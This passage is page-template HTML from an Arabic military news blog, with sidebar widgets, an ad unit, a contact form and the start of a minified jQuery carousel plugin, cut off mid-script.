<img alt='كاتب التدوينة' height='512' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s512' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgDqdjLI-DDiLyA8DZl2roBRrOAb8YtIh9R4nRxs1gl1M-sTExjjx5vOa0lvmA-SQ5FohRKJNStX7lVklVHJde6geC-SLGiWitCjbAbNQvc3TMHYnB-spRjgO4dLeKPrcGbtACZxrx4SuguSslMZqJ1qn_dEtMKp0ghjl8TyL4A_hc5zevgsEeeZqwddrI=s1600 1600w' width='512'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>كاتب التدوينة</h5>
<span class='caption'>MARARMY</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://foras.store/products/security-cameras'>
<img alt='' height='504' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s504' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhCL02TE4xeUPMTSgL_K294Ow8XCP-wrvRM2nbn4LaNTutxRaPiX62uuxDLBYB_fzY2FeOnMQrtRenka349vNVNXN22ewJ4YGKo38zExjvb5io51PX1WguSV2mMttCwbE8p3OgwLXLwd7sMq_JHYgpW5Pk_EFPqiFBy1RQ9q3Tsbidud4Io9t4cLr4inpFJ=s1600 1600w' width='504'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
فيديوهات سلايد
</h3>
<div class='widget-content'>
video[random/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/6]
</div>
</div></div>
<div class='sidebar allPages section' id='sidebar'>
<div class='widget LinkList' data-version='2' id='LinkList6'>
<h3 class='title'>
وسائل التواصل[SM2]
</h3>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/clawsvitz'>facebook</a></li>
<li><a href='4'>instagram</a></li>
<li><a href='..'>tiktok</a></li>
</ul>
</div>
</div>
</div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'><div class='widget LinkList' data-version='2' id='LinkList5'>
<h3 class='title'>
روابط
</h3>
<div class='widget-content'>
<ul>
<li><a href='#'>Test</a></li>
</ul>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<h3 class='title'>
التسميات
</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد<span class='label-count'>89</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر<span class='label-count'>60</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات<span class='label-count'>9</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي<span class='label-count'>24</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA'>دوليات<span class='label-count'>84</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1'>سلايدر<span class='label-count'>368</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1%D8%8C%20%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>سلايدر&#1548; أسلحة وعتاد<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D9%88%20%D9%85%D8%B9%D8%A7%D8%B1%D8%B6'>شركات و معارض<span class='label-count'>10</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D8%B5%D9%88%D8%AA%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9'>صوت وصورة<span class='label-count'>29</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية<span class='label-count'>341</span></a></li>
<li><a class='label-name' href='https://www.mararmy.com/search/label/%D9%85%D8%B1%D9%83%D8%B2%20%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D8%B1%D8%A8%20%D9%84%D9%84%D8%AA%D9%88%D8%AC%D9%8A%D9%87'>مركز المحارب للتوجيه<span class='label-count'>5</span></a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
منوعات
</h3>
<div class='widget-content'>
s-slider[random/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='container'>
<div class='layout-boxes section' id='layout-9' name='Layout 9'>
<div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
أخبار
</h3>
<div class='widget-content'>
grid-9[recent/9]
</div>
</div></div>
</div>
<div class='blockthree'>
<div class='container'>
<div class='inner-block'>
<div class='layout-boxes section' id='layout-6' name='Layout 6'><div class='widget HTML' data-version='2' id='HTML17'>
<h3 class='title'>
الرأي الحر
</h3>
<div class='widget-content'>
sided-3[الرأي الحر/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-7' name='Layout 7'><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
صوت وصورة
</h3>
<div class='widget-content'>
sided-3[صوت وصورة/4]
</div>
</div></div>
<div class='layout-boxes section' id='layout-8' name='Layout 8'><div class='widget HTML' data-version='2' id='HTML19'>
<h3 class='title'>
روسيا
</h3>
<div class='widget-content'>
sided-3[روسيا/4]
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'>
<div class='widget ContactForm' data-version='2' id='ContactForm2'>
<h3 class='title'>
contact us
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
مواضيع
</h3>
<div class='widget-content'>
sided-2[recent/2]
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- BBB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="8165602840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='http://lona-themev1.blogspot.com/'>الصفحة الرئيسية</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='6938226413244417358' data-title=' منصة مارارمي' data-url='https://www.mararmy.com/' id='license_copyrights'><span id='source-org'> منصة مارارمي</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
 منصة مارارمي
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" 